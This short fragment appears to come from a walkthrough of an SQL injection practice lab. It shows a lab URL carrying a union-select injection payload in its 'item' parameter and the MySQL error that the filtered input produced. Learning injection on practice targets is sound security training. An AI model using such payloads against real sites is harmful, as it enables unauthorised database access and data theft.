 https://zixem.altervista.org/SQLi/level3.php?item=-3 ' union all select 1,2,3,4 ' --
S
Wanna buy laptop?
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'uni all select 1,2,3,4 '--'' at line 1